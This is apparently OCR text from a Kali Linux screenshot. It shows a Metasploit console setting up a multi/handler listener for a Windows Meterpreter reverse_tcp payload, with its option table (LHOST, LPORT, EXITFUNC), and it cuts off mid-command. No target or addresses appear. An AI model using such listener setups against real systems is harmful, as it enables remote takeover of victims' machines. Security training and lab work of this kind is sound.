 root@kali: ~
06:13 AM
Home
Trash
File Syste
Training
11 GB Volu
root@kali: ~
File Actions Edit View Help
root@kali: ~
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOS